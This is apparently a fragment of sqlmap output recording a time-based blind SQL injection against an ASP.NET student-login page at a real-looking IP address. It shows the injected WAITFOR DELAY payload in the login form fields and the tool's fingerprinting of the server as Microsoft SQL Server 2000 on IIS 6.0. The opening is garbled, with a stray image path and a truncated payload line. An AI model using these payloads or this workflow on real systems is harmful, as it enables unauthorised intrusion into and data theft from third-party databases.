 U4NzU1NDUzNQ9kFgICAw9kFgYCAQ8QZGQWAWZkAgMPFgIeBFRleHQFCeWtpuWPt 8mmQCBQ8PFgIfAA
UFMTExMTFkZGQjB 2Q8DS6hrKdWzThSawGyjZtvQ==&RdBtnLstGrCxFs=0&TxtXh=11111'; WAITFO
R DELAY '0:0:5'--&BtnStuLogin=%B2%E9 %D1%AF&__EVENTVALIDATION=/wEWCAL7oN3gDALT
TiJqeCALMiJqeCALNiJqeCALOiJqeCALD57DwBALgguv3AwLlkp oAyTFrd2YS6Nh92D uLPbc9HU qI
e
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=/wEPDwUKLT
U4NzU1NDUzNQ9kFgICAw9kFgYCAQ8QZGQWAWZkAgMPFgIeBFRleHQFCeWtpuWPt 8mmQCBQ8PFgIfAA
UFMTExMTFkZGQjB 2Q8DS6hrKdWzThSawGyjZtvQ==&RdBtnLstGrCxFs=0&TxtXh=11111' WAITFOR
DELAY '0:0:5'--&BtnStuLogin=%B2%E9 %D1%AF&__EVENTVALIDATION=/wEWCAL7oN3gDALT
iJqeCALMiJqeCALNiJqeCALOiJqeCALD57DwBALgguv3AwLlkp oAyTFrd2YS6Nh92D uLPbc9HU qIe
---
[20:59:15] [INFO] testing Microsoft SQL Server
[20:59:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:59:29] [INFO] confirming Microsoft SQL Server
[20:59:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:59:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[20:59:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.5.51.228'